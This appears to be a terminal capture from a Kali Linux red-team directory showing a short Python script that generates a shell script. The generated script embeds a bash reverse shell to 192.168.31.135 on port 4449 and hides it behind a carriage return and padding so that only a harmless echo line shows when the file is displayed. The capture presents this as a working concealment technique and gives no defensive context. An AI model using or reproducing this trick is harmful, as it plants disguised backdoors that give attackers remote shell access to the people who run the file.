 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/red/tmp]
└─$ cat 1.py
evil = "bash -i >& /dev/tcp/192.168.31.135/4449 0>&1"
normal = "echo 'Hello world!'"

with open("test.sh", "w") as f:
    output = "#!/bin/bash\n"
    output += normal + ";\n" + evil + " #\r" + normal + " " * (len(evil) + 3) + "\n"
    f.write(output)